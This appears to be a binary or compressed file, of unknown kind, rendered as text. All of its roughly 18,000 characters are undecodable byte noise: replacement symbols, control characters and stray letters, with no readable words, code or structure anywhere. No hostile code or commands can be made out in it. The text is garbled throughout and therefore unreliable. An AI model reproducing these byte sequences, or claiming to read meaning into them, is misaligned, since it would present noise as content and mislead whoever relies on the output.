U�2I�ܚpH�]��ݙ�*�d� ��<N����"�ݛ�����*�T�}����/R_/�X `!��X,�RX%`�0	�J�N�Y�E�����K���,H���<E(m���a;HMT��Q�Ñ�������(�O�" ��_a5��*�q����#]�].�����l ��+ά�9��������P����Fw}�n��%m�܈UU>Y(I��+_v���#����$,�iY�KbK.N�i����1_��O�^�wU�,���"N�����6]��C&.Y9��ǎ(J�T��X�l�ȅ�G��̈́lPO�����	Y����F�&�`ԇo�H��ͥ�:tx��G�`M�:���W�	X�Aި���Z^\˰^r�D6�N�����oD(��������S�+h�8�d��1ɡ¢��@��������X��l���X叏; �ې��.�"L�/�͢���d�(�#2 �Ib� D���&qcp�˫,H�pb�|l�H,�<l���pw�@Ųcl�L����KrfϦ�J|�W:G��#������fI�̙K�+�YG�����w)M��Z�*��V�����P��2*��_Zr����*NHF������E[4�� �N����dk�xY
�/J"��X�����"��]/=$KZ[,x�!]�8��(�C�-$P��0n��@�8���M��ګt��A�ȟ��ƶZ<�y�(MI�r�;���h���L�����qtP4�4*�'�B�wA�4ɫ�K��;y/6F�,8��ːA\����F�'�w��|9�x�S	���C	(�z���J�J6+���0�OaB������bX|Y�MM�;[�x�<�A�lA֒��Ͷ�nRA͢���nAΉ�?��(���{[�8�.��n�`���� @�����S&�P��ф_myF}�L���ɬ���=Ѧ8�]I	��b��Fm٦��:slU�����`��<��?�{��L\�U�w����;ք��H����w���������I�t��������|XmԂ���e�F1�nv�	��*��A[���}P���.�кn~<.Z�"�Ŵ�����(`�/f"�"<f�����\�뺾
��	�:It�
����)��	��J~���9R,7����Ο��]��^�A(>{�����eI��A��������ɀ�����L�����Y����)U���պ�w�a��<�{m�,p�~�ȺN�E�<�.����o�(H��-��&�$O���+u� w�Q\!=��!�闾�B��?�Y���e�#�#mz�V��H:�I�lI�
�<J�H��\��>���Z���.��o��o�H��0��a!��S��|���ё������~�/u�R��l�S���m��ĬA̐��}(��*?�bm�i�H�(I���(��L�Jf��<@~�˅� ��)|M���?>��ez�C�� �l�b�)���d�?βX�15�[��`�Y��P��(��u�k��ӈ|w�km��9�֙�k�j�o@9��,?:�����(U}��;h͒�I� %< j\�Z���6��;0���P�Ϭ���>��(��l}��>%�L��(I�LrD'p����s��'[
T��b�B��d���c�P,n��;�O�K���,�=��˜hK����q+��Ǐ�(��C�?��C��J�+�(J�PȘ,�s��t�4!s`���8��=�������*S�0��s��	��C��hɖl��˚��M��w޽�L�tK�����l��u��'��Ct�2>�:C��<�Kr���T��V�'G�;sp�5��[�;:s���7���i�[��^�1=���(&G��95��3�(O�4Lˠ'���j5;�A���ܕ�ȟX>�}�GS/7��w��kB��&v��yg ���5�p*�����4�y������𘪌	��w��ȸ�����KK7����@���w���@7�û<y���-��O����'�|r�w��9�A������Y(��N��Xus���L߉p~�{�xW6��6��H��vv��$E�����d�BjOU���MWVB'��Oe����݆� �k^u��Ā��C4��ZQ��iKsjv�&D����͸"�a��,�Z��n�-�=�`:艉y���º�
�P#���N��`�*���쀹+ d�`��l�I�������� \��6B� JCaԀp�4�8C���8H	�>�IdC %x�N��4��'�cw�Xpʦ'fBçj�z��ĺB3?@,|��hp
��Y��M��0���\	ē�s�%C�X%0��1���)t��������Ƕ\;G�u�'ߨ�clz�
�xK +@k@�M��偲��8H�v�J�X}j�*��Թn��qO�ٔ��H����Џ4����m���(i��Aƃ m���@�L���ٴ<~�i[J����#��B��wQ�^�U��֔S�Cϗ/P�*���_&I9��s%8J�)�w*��sO�ʈ�+�����J��� �;���s�6T�O�G�S%� j�l�I�c�B��~�9�|=2D��4�� �L�2 ��b�R�-�⠛�rO��|�=��h \�R��^"�jgT4:G��8���,�����y�(	���Z�g�x���>g)w9^���g�-,,CH����L�[m��x�UwjU{F�Cϼưi����C�݇H�����N,�B�v����K�U�o�B��k���K�}L��EST4E����w+����9�Qsf5w�kI�u�� B�G/��BM�r� ��x괰�a����~�2��Y�RH�`)���J#�z��L�Ij��d�#:|O��Ɗ?y�Ã�B���i'�։�^%��h����I���a�S� �Gu� ��Z����aؔq���;��>� 	���ͣ�9踻��N���Ȭ�$[�J�:�j����<�;@YκFF�H�t�e��a^s�܄ l���cA�����ɇw ��P���>I��w��h ��,����z˾'�`��� �l8��ش�`L-`�<��RZ.�������ZK����pȑc2�Ϊ��"� Aܮ�l�t`�mP�6YN���L��B�{N�&�^���x�ΠM.�ɖ,oE{t��v���ܠ��(�:\/ʵ�	�zAUJ�ڕ��$��\�X� �:��+���꣟	�����c�>��
��|���x��J�X��!��@�pd ��*��I��p���)�턈�٩X2���E��!A$Cw�̟�.��V������N;�_�M�6�E�J�#I���{��˕��)�k�Jh�����O��8]�O��v��-t��b�����o����w��@�ʌ��8I���H I�~��ͮ >�4B�R���h	��0I
��Z����4��j��u(�R2���(�ƨ������	�����(B��C�<��2B���p�K�\4����M$�Y�܅����4���ג��6�������4?�p{���ߋ����{�Hq�w:�l��)�º=��HY����а�-�N�&�=�����Tx��� ��L
�M2�A�Vb1}���2;R�p��]�i�����J�w�J����I���	�hj�8����ߥf�,���m�ϳB�eN��(HQ�U��LƓխ'�D�h�]��2Pᨛ�9����fXI�����YU�����:NF&kq̜�a��I���[�(��������<�"Nv��߳L9�H�`��� L���#H�+�s��b�(wd">��>؂7\>�x{������f�ެ�phl������̪ژ�!`8���A�'��!�+���f�d���.����� �I���UDjD�+a��<0V���{��U�Ջ���OMJ鴢I�����_��̉�P�	����0<��і%	 ��8x��� �B��]����m;�	�'��1���CH�rߞj����r��ƺ�Jަ(r�ƀS%|Y��őJ���	�H(�����Ƥ\Xr8T�GY�_��cjw#�S�{�2������P\��0y��x�F�����4~�Y����9a�f�ٕ�On�K�?~m��Yt0^1��ۭ�~Ȍ�F��Ǖb�ɛy����=O�l���� wi��΅���z	v�aB�S$��L�Db��΍~��*8���W����!��Q��P�}�4���p����΀[��9T&�|�1w7�V
��26H��jUJ$#HɓH	���%���T��v��GÄ���hFl��f����:/�+DBjޮ�T�w���6���E��˽\i��{�g7�GzHO�7Ｈ
���n�B�)�&n.��ܼI���~���C��(��H��H��h����08)Ȥ�MJ��0Ȧa��i�|����҄�A�ԉ��e�rb�#���?��>e�l,��|ȇvh�pH���逮�.�� ��ÆD���Y�.C2^J�viUB鉑8�/�%T��'�x���'x�닷G��o�k��I�.�X�{��B썋�����v�3�ľG�TI�F�����O�w����)���p&��(�ܖ�)��K�-�(N�&�L4�p��p@�K����-:H��h�����ͅ�L�֬���%��l9`�>2���I�Jنdނ�J�ȍ�͙���J��|(��H��hB֨T�ڙ����2�O�B��S)�<��x��KkL��X��Y댮���h��ꎗ^b����8�54��N,���N�:���t��oI�U�G�ƒM��(�n���ϑ����nh��"��b�g\��څ��������
��R(�w*Ύ�d.����;�B� �<������`k`ԩ��#�����8�֪�(�j�.���B�^��耐Y�v�������C�<��l���K
2 !��B��y��8��띩�|�5�4�Ϡ��tI�������$�87��k�PI�2AG$:�٣��h�ْ�Y���H�FZ�8()�	JƂ��"n9�BKȄ�����o� \jz��fJ��r�ͪ|�
:Ĩ����;�J��h���Q���
~(f��Ҧ͵w0��yۜ��JH�������h�*�$'�� �|��h��Ȝ��k���WDEH*������&��tá�8���������.� [�JI�A)�4z�����J��h��H�iv�I��qX��vI���؉�E�M��hK�����j�n��������^�̩��Je��z1����h�fX�� 
Q��.֪����� ��h.���^葺h��Yu��Hv�B �'�C��Щ�2B�͙��ږL	����'��Ow��3��&b��O���6�k*���#.̐���&:å����[��t�ފ/T9��ɑf�p�c�������6����49�ϭ	�Ăho�ɗ�N�i���K�M�Y�p�@f����J���j��;�樁�e��H��(�Oƽ�H��i��(��)����l<�����T��)����Ԛ�?)l���B��Y����mǪ��Z���ze�������0�������Y�շ�ǋ�YC���V�z���vI��>�w��ȃH�����F���Ǳj.�K����g\�
��*��(����[���:�M�*�����ʩ�.
����x.Ѹ���t���(�wI����
�hͯ�����#�̺����H���z��f `�h��*b� l�$`GTh�?[�&��IJ5�������x�Z��&��?O�T��8!��	�2`yD�|\�V��6b��(���vI���9Xܖ��ĥ�b��@}�
)N��Ep(\v��ʇ�H��;(��w��a�� ���ڨ�������¬0K�xβ�۴ʀ-<���(�ҩ	�Ƚ�z�@(�p��)�h(�&��� �m�w�)��H
ѽ.��9����K�'����q��]���k��z`�6<��B�ӓe��yJ�Ş�&��N�f=��h�'ܒ�����J��aי:(�\�	^�q�9���&�aFΫ� ����D(���@��Ԫ~��������w)�4�������{����h"�l(�fx(�9�]�w�
�H��xp�b*��o�i��o���"�&b�@�K$~P��f�bj�t]�9H��  �ɄȎ���\KףD�hK��J�
����ƅ�����߀�H���[��՜�NLʗ�h�裩��D
���D+�b���̼��!��ኜ�d�J�hR�A���ݑ�鈀�� Jw(1T^e JJ�^�!e��$;������2�"�k���;��&��!�����ŏs�#|���͵����A�L �(�����
���ʄ2�w�p.^H���詊mh�I�ݻH������iߧaҬ�ۜ�O�/��\�{n�<ț<H�i������zz�Sh�R��{�{������(���i��f�f.q�6��~��9�I��N�vI��jX2���+hG�j�#(��K$)�2;����P�:TR����I�v�	K:��d��n�LtO&!hr�}H�����Ihh`�a�J�.����;)���@G��Ӯ����*�<����詋�I�ة��~�w��v�>����"�&*�����d	CS�L)��y�@d��k1ϫ�sM"7����i0#ɇ��NY�6,,������ؒ�˓����B���(��ha��&y��s�^�^���_,������n~{��L> ��@���
v)�檤��j
,j�	��j��s�����I(��*����K)��M���f�����sv� #����$Dq��O) J��ٔ4���6���T� S�B/�C��w4Q2;Q�3��C��z$j�f��P����'�]	���H�㈷'�
� T�����{�q^K� ��M8�d��,�� ��Ȇ����j`4*<2�N����I��)��L���X��	��)����t��[I�����M	�m舙o�5c����v���`����2�6��Xi�Tp�T@���Z`?�z4�Hc����6��)V�N�Ũ�Y�NC��vz���������E$�&�<IŌM�T��h6dA�� (���:&��w�_�Z4����;y�%��/���ɧd�m̲e��"�d�h�Ӱ������E��IJ���`�$K��L-N���ȾȾ�M���O���	�ӕ���|�����d/�����Bi�ji�(W��O�.��򨊗�N�)�r+7XJ7�K}�5
��¿fE�YZ��_��31k��$O��9�]�cY	v����kn�� fJ`��|/�jJ���r��*���j�J˽(��X@���t��`����w�<q�/@��R�8	h�����q����M�TpϨ�����X��Ύ�N�hI�b׭�ޒ��k�٧v=�p�e7�����	.��~�	���ك��@�@���v�y�5v��<�@���zHy	#ِ5@HI�����FB���>dQ<�SE��3��MA�eWMPK����qJMm�_�5��n�)�_�1�Rv�_�y�Jx�ןv�j0�{�F��2�b�+�x(͡Y��㔺����\h��8�
Дj�ż����pw���(�q��H��������}ǀ�h@��!��ԃ=�θ2�k̇t���u�̙�<)�CtI�h����tY�w����ǆy���̱��a�N�����:Q��"��?%A��6q��gt�˳'�/��e���
���h���(`����J}Q/� �b��X!�a�Q�?o�K�,�-���Y,����P_��)ra�T���'��U���!b rU&d KF�I����X��̍��w�
�%pȎ�����!�����	�w0؀�0�t;N��iـ�QM3w�}�������d�^̧������ӎ[��&@C���Y�� �)�������ވʮ�~���J��Q��5h*ѧ�|��6���fD�G9�Ǳh���ȓ� (A��`�#&�U�:�},���^2z�#\�s�a�����F2�$�㼆�w��%jq�$�d{���8Ȁ����̉����<�Ы%i��������m����؜\�Ҡ,&ʿPmi�.��1hj�w�wJ�x̻&��ҧ�t�������`pș��v��z�m���z��ѸI��.�-wܷ����5,��r�r`����j� �ė��Z"7�!�߲"_'!��T�j���=��5e����/��=l��J�� ��%����ʘ�x�Kh����Xj ����ӄzI1�j$��ȃ�AH������I��L&�,H�� �7�.�.M�����>?�ˮ� К�I+����D�O�O�L���?5��*���w~��x������;�@���d��n<���	��Tt �=� ��wO"w��݌í�-�!Њ�H4d}��P�ʾ8I;�萘܈��yɂ�)�!������(�˾��ˮ��(���M�LDH�j	�v��aߜ�
�>t�ק��gh��FM������i����N�o�vh�|��� �^ ��a��2jQ���� K���+�j'���Y��g�ϓy`!��ө�ݘ�`ˑ�Y
�*��lͽ#��<�`�w2#����ϒ�u��.�u��u�?�1q�9z�$��l����Ɣ������A��_��B����2���T��fD�|،�r��p���Z�����X.� A�;��Fܙ�/���uK�x�hߌ�tˁ�DD������
�ܺd�A g5{�!V~�z�EЁ���[�F@�h�+
����Z"�� �e���R^.�="%%��SRn^<<M%��s�UZ�0L����TUn>08=���U`��2\%��CRl�0 ���O)w��hБPh��ȍ)������X��<j�[*��������˚0Bݪ����(�em�6l/��xȚlh��< �D��E�8��*.fP����Ċ8�F��~��H�@����κ���O����:/��[��!��2+�l؁�|���X	Yx���B��)�����C�f:7�n��D�{���n�#�E�ƻWtn�CQA��g��_�F�F��F$����CЦɉV�$�l���@���a�����m�H�ƺ.Jwڭw8��v���{ʑ�x��	*�C34��D�0*�>s�f��_��P܀'�I^�0*���=Y �M�� ��4��g��Hy^�C��5 ��黮�K5����)����d濃�xf��V|�?5gg�c�Wtf?7{U����h�W����x	�U��0K�V���jd��H?8x�4h�_�I�v���cN�O?hx�sӋ��J�Dَ��I��a��ꋗ���$�M�U�����w�A�� � ��wU;�)���^w��
�z��i�&Q���۞U��'4� �y�M��ț�/��<��-�@�4�n��@l�g�.���H��yѱTJ�b{O���z�(Ԍ� 4m����d�{����w��ʌZ�5a��Y?Ӛd�53�'zP+�~�4e�sTc�4g5g��th��pL�v3è�Ҥh����n�����s�:��눘�r�8mYO� �R���˚|8��	��xh�v�4��i��2ؙ�X�����PL���Y������wx��l�&xw�&���Z����댭�����X��Q���z��ǃ��Y��
��	𠹈��`���؊��������(���wh�f��ȐxfH����� à�ð����8������ �@�`������ ����@�0�������0���� ����� �� ?�  �(?�p񳨅(��xN���M/�؊
H��H��x�-̛����o�����(��H�w��%h�����\w����Fo� ����(�w��xO���$���,���C ��{��<�&8��X�Ȏ���|�����D���	�z��ޭ��ǂ��
���8�wX�5x���)	�p��,��8���R��?��T�NY�<z�e)�{H�w���i�ih��ie��� �ʐ�i����e�����ɐ�`�@��1���q���w��񉟘w������Ψ�����߰ܰ�� ��������H����?_w�8�o���=_���0������|h��i��	���ض�>�9�w���ދ�
�Fo��y����'L�j�	������=�sJ�F��1��4n�N��(��8��z������	}�a ����(����¨�.Y�8��x�0�� ����h��
�����8ʣi���q��[��!�0f(��T�p�0m�oa!m��afq�������0�����w�ܡ(ށ���0�Pw�0�����Q�_����,o�{��+o)zN�{N��A3O���zX��͜�H�Y�sJ�ኊ_��h��X�'��,�t������z���������{�(k�A0�*��D�D��XP��`��X��Z���j�n���\��؉�ۚ��̮���\+�w��������5�����0��h��ȏ�	���������� � ��!ڐ؀f!��}��w�r!-���� �!"�"�a&�(��w�X(�H���#1#5"#5B#>#7��12#�@�)�)����r$��%|��-��v�*5O��*d8��ٜ���jR������+%ЉU�0�+8@�jb�����i��
��+�Ͷ�H,�J���X,��,�:���8RL8�����_���H�b��k�ˈ�08�gl�9��8��ڵ�(�R���:��
|p��� 
r�M1��(�k����������)��`�p"�p%�t"�É��!r�x�v�X#rt�w�@"
X(<B�ӡ>�#��>:#<B�@�Jb>ߡ(?R(Jb#6�)DB?@�)AR?��%��)G���%z^�y����QB�D1��(��ȈǸ�ȉ��j��h������8p� ++|-�{2��x�3@צ)�����	�h�8h�JK���s��?�ņ0��b��.��-4r_��Z�?���l��X�V��kL���Q3΃)����	��<���
��-�{ � ��ˏ�����#��ȉe��*�0�_�8?32#M�$��w$7H�����H�# ��$�"?�##�B#�q7�I1R?S# 0IC$��J�J����c$���+�%.O7^�Ky��*������hK���Ʉ�Ʉ1�����1�˜�y�Ш��������_��+�ى�(�:������o¢	�ĸ�q���-�3(p��x�w���ٌ����8<���-��q�+N[.�:M����(�O���Z5��)��
:}���8/׊I������ �(���k��������~~ ���	�wC�3I;�C��)>��D?�D)��C�)��JDr$?�D�D)��*E�%[�KY�d�K_dK�(��/��dE�oEW�L���m�Lm�L��*�H���͘���{R��������j�Aǽ��h�]�c�,T���N%ة.�OgO�jl��(�D���`��i�?kF�-�d�/����5���`�9�Z����9��܊6�;ǵ��ʾ��
V>�����3�}�� �����h���7�X �0�PBg����*�$D[�wD�Dӥ%�JO�O�D�Ԋ����%^�e^C�^��0�5��%��%_����e_�%���PcN�EPhKotKndP%PmT��L@�������ܚʎ�ڋи��K�cR������y��(��h��(���3w�3>e�_`���Ω�L����h��?���MU�Y���t�5H����U�U�l��r@������d�Dk�i�Y��୸�������n(�}S�Zx��5�}��D��G�w^�U^�%h�Ҋ �_�?_��hE�i�ic�hX�%�5_�XE��j�_�VE�P�vK=��i�P�X��x���k����k���׈Qek�k��FFo��L���&��R�8l�"�(�>5&0X�% +�(��Y:c�߉����,���(��H��3��9�MՑ�X�(�숋���h���[�(���[��U.��%��2�y�C�Ш ����e��� �J�q�I��qR
`�B/t�ԡ��F?�P�Px�wP�i;&_��hYdi<&c=6cb�j�6��j�x�M�dOdN�d�t�D�dA�dC�Eר�\�l��k��k�6e�FeU&eh�fTFk�Q��L�Fc$��ȝx���ڰym�"�[JXǽר(�!y�B�:�/��TR��+���VjX��Y�H��8��؉�X쎨�Z�X��x� x��:�� ��z�V�Xs�z�?�Zx�����^;��%�����x�/�/b�|��.�W	���x��s��i\%?C��Fb��j�j�dcD�w�x��uc�E��Q��i�Gcd^b�X�NV�������d�茭���@���(���d�7���P��+�M���
����x�Ψ@��������M���k���~���k��lV�����(r!'r Wr%w��r�F��X�Vq�8q2we��Q�fI��bfg�"�8�U\��'�)2(+8P��EX�+�Q�bG!��iR%�N�9��8��YN�)��8��舏 �M����V{�yZY��%�шy�J�w�u��woW��Z��I��@x�h��ڬp�Ɛ�����{����hb]���Խ��خ����~,��I��wf P���
��?DP��"�"�r|9�=G�&�� s�lL%ӽ�5R]�I��26e2c];��\e���4�{�(��
*��X`HigW���1�p�h�����
޻R&
��������w���oW�H)��+p|cX��L���SU��{^����iM���(�`��nq[~��eJ��U5�X~e�?�r�4ܞ�T9�h	Ȏw����H
ht�%���*��r�Քȑ펐(���؎�h����u8�g�����˯�q����J�ϔ�-��X���8H��j��|`+�r�* ���N�:IM��Z�
��Ҡ
�x�
v��������!-�J��N�� ����/*,ѸE
�`��vo��B��Hs�f0��V�s�C<I)8N�cB8�Ji�H 3�0��|�¨�;��0���sO�ɴ%$��ҠdN�#Ĺ��C�8���$�ȿ��%w�O�L���,�����Ρ�i��=1��� �����؍X�<X�E&S��X��M�
&(��#���*=�k ��֎�1��3k�"�)��"���H��R��5�R�L	Wې�s��Iޮ�x�l�ؑ���xv���lxl
���	���*���+�ܴL���D ��)��d��	(��)	��
O��J��j���r����ᖏڪ��-�@���^�+��Y��*�; �BpϚ�. �0�b��e4��w�?sJG�O�E:8.�)�O�
.^�G��DFw	92�#c���:�����X�@�*���n�����߄{R%[��U��P�Hz��t1�Bj������^��H6(�&O6��77&1�q~��P���N	�~y����8��_KR{"�����0@șP���䶆���^v`OȊ�X�����Dɴ�Q
���I���H���=)����l��t)�*�ϴ����0 ���� l����Y���˖u�ϓy���w���h ��y@]�l�����w�Ґ�\��l
���՜�?��	��țq~��*L�ƒ[z����E1��:ݢ���v���&�E��2^<������R���G���	��*�A
�(�#���UA�	�llv�6��N��HH�z 4����bۏ��݈��H�
XI��13ͦ��wXΜ�h��/�E����d-i�[Dփ^}�{�:�";�Wj�h]Ta��YQ���H�v3Ɉ��p����L�P��i	�2ǫ�^�w�@I(�m�A�؏ݨwؐ���t��k����
q	ν, ���+������I���"����I����<�����y����SZX>��t��� �t �N�f����qn��AᎤ0C�FQ/�ͺ�������記�qO��aE���i2H����������f�Ș�ɒZ؊I��b���ZX
�$��:2��81�P��a��ۊ���N
��IJC�~��5$��^�Ƞ<��n
N�
W�ڏp����3�\
w	��{DR�PڏN�r��ɀz��
�c��)��x�(�Ph��t�B��9�D�.H���L
�`(�������v��c��3S�=)�pO�)��TX�Zi�|� ���l��z��8쀡aV|�K��+��4���
 �(��pjdN�3��;�kd,"N��Ra�(b��J�vhm�C���3S�������#�V2tY�\���Ȗo��&����Y�t�T̎�>)�ڱ/���.&q��X���|:�wȊ�{�\J�ې�������P�E���dIFB8Z����
	�^剒���_F(�	�Zl�K>�$��:0�l�2%f��Mƫ8k�P��W�-���x�L�p���(��z��,�� Ȗ��<����葍y'�<婓��pϚ���p�*@�LL��:�ɶ��<��� ������y��f)6ӊ���h��h���?�@0��dJ�@@�pɃ���H
�ՍUj�+�M�a�>64�7�%U�Ƚ�*w�����]��*����S�l�6�����5*���YI��y�1Ba$�r�����1�3��/viab��`3e�~H|��I�i�ͧ�	D��������}��Q\{x.���O&2M�R1��N�����G��ȗvl��r�I�X���$����Oxs�,��@���l�t� ��0�>�-�eH�	����K�*���6ׂL����k��l�M���V�����.h����N�&��K��p��))/A��1�Ѷ6�ۯ�yO�w|$�#���q)��8���!�&��݃9�0� �H��<j23��:���+��4�1�(%�{��s���
����:� ��X��\ҳ*�I&�-�J��[�ސ�����h��0���L�%Z� �[�}��%͑��:�h�=��JO������h	���@��
��������y	�P �>�|���)��( �	����@�x	��賌������Z{������!�����A?�����
�p��(� w(��t��p��
�(�� ��DL�$L
HL
�
�M�d��
�,����ȣ�	������x�������d��� ����1U�[!�� !K���H:�I�l�� I�`�O��U��؄�s7�Z	VQ%�����%���}��M ��	��<�����	��������	�x���H.;1�R���h�Ϝ�� � �c�����{.]1�M��� ��H
�IMx�?N�A-�( ��&�
�����j��
��
�
�@w�4�ô�T��t�> ��O��9g�5x�?����;
 ������!��)����Y).y��
�p�=�	�(�C0|9�dk��X�h�1l�Y�[�����҆|Q.�h�O
��3
 �d��ڷ�8����V�1�
A��ۄU�Ϝ��"�P�=[��d-��:��D���z��0
�����2[�OX�Y����
�z�ȉ��D�a�ۏ�A����E��D�x���
�[ʋ�0I�|�DԬ�\_0�,cw0+� �|�
A=,��(/����K�44�z��Du 4 ː�p���X4���p������4�?�@�� �������U���������Y=, � ?�Y(>�Y��(�]�	?$Y
Pٛ%C
@�P�6� �0�& �S�;mX��4�U*NTR�O������G�NT�l2E�� ��[�Ȋ��ԗ��ϝ�
2�O&K1Qt<C�
	l�.��Q[>Kڄ����E��@�0�u��G:;=_Z�X�ȉ�w���`����mb-�М�ٖ�S%�L��%:ܓ1�%��.���+
������xb=gR�-LKCSG�x��	*�4��g ���\��@	
8	���2�P؟�"�?
8�������Y�툚u������u�.p��x���_�����_�������m���jÖxCN@1ɢP�T��p�ģ��J� ��r�� �l���JPƥiL��ƠS�z��\򣚌Ŝ�����"[E\���I>S�pi��$� @ةF���w��3�=o�Ŝ����k�:j4�h��"���l%����C�b��5���
H��p���
������w<'����x(j������B�
M^�-��  �}�"<��x�p4����9��,��������Mp��s:k�\O��O<T�Y�-��񴮼[: �� �8���Z�h	����]J�|9���%�ű�S�����E�X��,�%��A �-R����Ȕ8��Al��0�"#���EـFU�Q�ӱ(I]�
y��z- Yw�\@�	���Y�E�䤽(S)ŋ0����	KRj��.��WLć�"E���S񼕀��-�� ��
�p����2�*�8yr��ӛ@���'yj���	���ȍL[>���t��L����x���z �{	�x#� �h��U��j��Zd��5iö���AH�Q�Q�Q�4��� �����YT{����<q]�X|�Y����0�D��@+�l.�l.-��ơ��@@��`�`��h�W��	�t[U�G�H�Yw��Y,�q=����"C��T�4�Y�ҷxф�3���U��\��#*��6�]*�JǶ�f���@Gtr���K��������= ��(Y>���Z���SA�ap�)q��j��U�C�p���Ԩڭp�ƀn,��.�|.���V��F��%j�.A��8p�Dd�_Nq�V��l������m�V���E0��F:���I��0�P.A}���h�PN����f�mJЫd�R���ބ�P�u5�X����F��W�w��Pj������\O޾��HA�|��X
q�)���^tl �t(
�ˏ�ӱ�����w���p�XdK0\���hM���X��4��)�y^?4���df�TZ��pn�0��X	�E��A����ľ�F9�.�L�����2�(;�����Ļ`����_Y���U�o۫��l\b�G�R������a}q�x�~��\��������a�b�-m.�M���Kv��ݮ��	�ΟM��H��(��c5w]���n�T� B��S��=E��H���)��(
����UC6�c����0`��	8q Z�YH�x�[��X�P	�H�����j�bV�F�	f%-뵶H�R�$a
������bk�P������n�V9c%z��sk�����
IUi����T&;��W�p���@��1Ë�H��:�/J	�����a� ׄ��@]���, �P����"�_�b]d�ٕbd���HA�t��؇�@=��(!���^�²4��. $N
�#��y�wkK�X��]S2��� �֬������� �i��x���X���>����� �NfxQ䱘7
�|�]l%�0e��	��mDl�(�#��돻ވy]\F�p���i��H,�D��N�_������ ��87i����̷Av���]V�����%}9�v�
QaHl�T[���R)�d4�QǱ2��� ���x��"<���B�&�),*t������8���@��@��@�=�1V_��f¿����p?I�}����5��h�wn�Y��}E�7��,�Gd����_�bt��o�G�l���Ed�{���i2�^��(���ꐦǓOŕ��GFZ
h���T��ُ�������G��`\e��d��b�b���M�	��	�QR�]���p��%�}�>�{�� Kg
Kᐂ�X����q����?J���oM�(���	 ��	S���qT�/����x�Rfx&��\��l����UR�����^�C�\�z�ҧh���Of�.E
��V�mn��w������Q=e�:��P>�ք <��E�:.9{�0
jB��.tc
������j�j��k��I�����
�������>�:�ȑ�����j����YB��8��kH�����qak����XN���<�Exn��Ҁ�poIK
�B�q��	��wtK@J�.1E#��W6�w����8Ӟ���DK(����T��,NB�Ur[n�H�����M���[ps.:�@��*�YJ��[(��>��b�>�w��@z ��H`�M"p �kz��X4�	Z�I��9p7ɇ�-��0lB���aj�A}j�����n�4>���@��{���Z��������J��KƑ��x�������lY��>J���־P�J�0j��}Ǔ���ݎ��(M��N̋�� �^��1�̀���L��h����ʑ�׀�x���n݋��Dy���� �J9�T앵.Y�+�(�
 ?Y�k�Ƀ�Ή�E��[��RE��.e��Q�7��X�wF�"�)�L���� ֟���	tkǉ����+�	�wL+��,F�+�XJ)�uKV�,�ߒ�?v��w�Y���	��Z��X��T�h^Ö�L����������<�ܓC�h�w���0`̙��[��x�Ӳ���y@�������N�;�9L������{���1����n샆Znְh�%���Ӎ��T��u+E!IR��l�p������{��	K����̟�ke�kh؄\ç� ���o"�w��Ή��
�+p�| ���D�ei^B�։F�� ⓚ`t����n�h�qz��ΞGf� �[��͉�KF���C����ێ������� w�j��ɓg�i���Q����\<���1���t;w��x���ϐ����@�
����5}E;����ӡ�N��l���XiF����k��!�yy��/�I�݄��`�	X0����M��۠+�8��D��(0��j�hII����Hi(����F�8�wX`(�K�Y�H�!��Ҕ��Z��ĉ�D���z�0v-8�kJ��H�J +����	�m0�=(�]2�>Bx��� ��rގ ���<I�`�����Y@����`ݳ�T����o6ʋ�Ȥ���2�� ͈�����	�H�wP��&o�eH���$�@Iܨ���˂4�zy�d#[�V��O�)�>BC����Ѹ�Dʉ�� 	,��T��}�������j�.�5���*���	.����^�x�/�i�
�h�@��w���YwtO�?4��XD�ol�m�[I���P��h�$1�t��Ƀ��&G
J�`��7`��0˰vɃj�����*���+ �N퀩����8�ΟE)����Kʈ�dY�԰HОH�vk��t��R �v����Q@�n�!(�M����l����J��(���j�-�����(E똲����!��{��P�Y�:��+��n����f�#�@�&��?J%��_~2X6�\
'���\ٗ�[�w�Y	=�.�-�'��t.���x%�5��n��L)�ȍ��e��~�>9�]��7XӼX{�|���(�M��`��Y��8Y�� ��X�b�8��0�:�\5��� Y�t���d��vrϹ�y�����J��)��(�w艋f8�-��H	!,�T)�!��Q�TJ�?���,�#�0!X�А� ���6��GHK7e���j�*iK6�� 7�ɟ�8%e�����S�&M䪤��똋QN��ˁ�(L��?�	��Y�ͅ ~L"}w�߄ц[;�>�s��D��CHe%��n�q��਼(C���*� ��?�)�X|��!�p���\��!��Vm�����p��F-���y��s~+; -��p�՚Y�|ʞ���f8� �$��%	
_�ΰ�;\��$k�O='�&��Tj��P���%�d�s��8��e�Wr�:Anx���e���K����Ti�w~S�v�]�e��ыJ�0�Q�	NX.y��3�r.�}5ð�H@�z/��hִ��2�ыw&3�c&C�|�������(J��2Ͳz���|�x��p\��`J{�Ȏ�H(�Q������k��7�=82�H��n��.ي���� ��e�M6eK� �����M���_��$�0�׈PCFj��3Km�?=���b�@5�s�&��ՃD�yI���U�fK5��p�#�E�ti�w��zr�	|��
����X�H��o���|�.^�t(;H��)+��O�d�I��!��ت�Ycm�0��v�)�Z�Ͽ�&�P�w���Ɉ<�K�hh�tzI�)X�����H�p�4�����詇�JNT
6*��[��5�֟3f�g�uc��q;�w�g�Qe�w㟓�D�u}Q��2ew�vUՋ:�QA�h��iݨ9��h��(�(� ��liliS�ȗ؃����| Hm�Vn�ȅVɅj���JԹH���m8���@�lJ��i��������}Q���(}�ݐi����<I5p��Ig���H�)>���R��J��H�tKD�A}Ai�\Tw֐Ɋ�ʃ�ˢ�����l��D_�T��<H�$A��5vw��rt��������h\�*��j\�ӭ��V�nW��*��V��hi�(|��L�J�mM��F��f��r��J�^j��ȃX��Vh��k���ɍT��M�������� ���`���ɐ��d)�b	��Ȁ�����c0M�V�f�� �Y�ya�n�z9̚�Z��H��������VEEi ��Ћ�l	G1M�2�q �*���
��
R�w���"*�����h�*�����樏�����B��V�i�h���&l�
l����^�~�m��R*�J��rꦶ��J�m�-�Fj�������n�֊Th������=�
�Pˑ�]���n�T�t��%����b_�TL��H���< Xu��͙\����Ml�x�ǹ��u ��H���ԉ�t���F)R�p
�x���l��J�0����K��F����6�ie��:���nn�f�殭�n��Zl�f.�f�w��-�lî��(����h�Vn����ڃ����2�ί�z���k����"o�:��"�=�+�Nh�Fh���J���كD޵P����lJ���
͎� ��I�������6 ��M�l�)I�_5���]��,)�dI���x�Z��
�]���֨l��.M ��Z�ؗ���������Z�LNP����-6�F65(��-��a��H���a���-¡��!�-����,�F/���n����,&!��kw�F��n�H���eZ�DK�@����A������	
